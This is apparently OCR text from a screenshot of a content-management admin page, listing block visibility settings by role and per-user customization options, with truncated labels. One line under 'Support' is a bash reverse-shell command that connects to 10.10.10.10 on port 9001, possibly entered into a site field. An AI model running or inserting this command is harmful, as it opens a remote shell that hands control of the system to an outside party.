
Show block for specific roles
anonymous user
authenticated user
administrator
Show this block only for the selected role(s). If you select no roles, 
Users
Customizable per user
Not customizable
Customizable, visible by default
Customizable, hidden by default
Allow individual users to customize the visibility of this block in th
Support
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
The Founder